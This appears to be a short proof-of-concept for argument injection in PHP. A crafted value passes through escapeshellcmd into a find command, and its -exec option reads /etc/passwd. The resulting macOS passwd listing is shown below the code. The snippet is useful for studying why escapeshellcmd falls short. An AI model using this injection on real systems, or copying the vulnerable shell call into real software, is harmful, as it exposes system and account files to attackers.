 1.php
1 <?php
2 $a = "sth -or -exec cat /etc/passwd ; -quit";
3 $file = addslashes($a);
4 system("find /tmp -iname ".escapeshellcmd($file));
5
##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode.  At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico